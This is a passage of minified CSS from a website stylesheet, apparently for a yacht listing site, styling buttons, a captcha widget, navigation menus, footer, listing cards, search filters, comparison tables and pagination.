1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success .frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid #cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-form__reset-d{font-size:.875rem}@media(min-width: 1200px){.filter-form__reset-d{font-size:1rem;margin-left:20px}}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 